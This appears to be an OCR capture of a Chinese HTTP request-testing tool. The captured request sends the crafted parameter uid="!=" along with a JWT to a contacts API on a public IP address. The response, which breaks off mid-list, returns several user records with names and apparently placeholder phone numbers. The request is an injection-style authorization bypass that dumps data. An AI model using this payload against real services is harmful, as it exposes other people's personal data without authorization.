 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:55555 分享 导出 导入
equest 数据包扫描 美化 热加载 构造请求
1 GET /api/v1/contacts?uid="!=" HTTP/1.1
2 Host ? : 47.96.162.115:8080
3 Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJzdWIiOiIxMjM0NTY3ODkwIiwidWlkIjoiOGY0NjEwZWUtZWU4Ny00Y2NhLWFkOTItNmNhYzRmZGJlNzIyIiwiaWF0IjoxNzQ5MzY0OD
A4fQ.8hvBEM4jvKqlMXmVoYtechEGFid1a_S6otobnZ5sCvk
4
5
Responses 876bytes / 120ms 美化 编码 请输入定位响应
远端地址
间:120ms
p://47.96
10
11 {
12 "data": {
13 "users": [
14 {
15 "uuid": "9d5ec98c-5848-4450-9e58-9f97b6b3b7bc",
16 "name": "admin",
17 "phone": "123-456-7890"
18 },
19 {
20 "uuid": "f47ac10b-58cc-4372-a567-0e02b2c3d479",
21 "name": "Bob",
22 "phone": "987-654-3210"
23 },
24 {
25 "uuid": "c9c1e5b2-5f5b-4c5b-8f5b-5f5b5f5b5f5b",
26 "name": "Charlie",
27 "phone": "555-555-5555"
28 },
29 {
30 "uuid": "732390b8-ccb6-41de-a93b-94ea059fd263",
31 "name": "David",
32 "phone": "444-444-4444"
33 },
34 {
35 "uuid": "f633ec24-cfe6-42ba-bcd8-ad2dfae6d547",
36 "name": "Eve",
37 "phone": "333-333-3333"
38 },
39 {
40 "uuid": "eb8991c8-9b6f-4bc8-89dd-af3576e92bdb",
41 "name": "Frank",
42 "phone": "222-222-2222"
43 },
44 {
45 "uuid": "db62356d-3b99-4764-b378-e46cb95df9e6",
46 "name": "Grace",
47 "phone": "111-111-1111"
48 },
49 {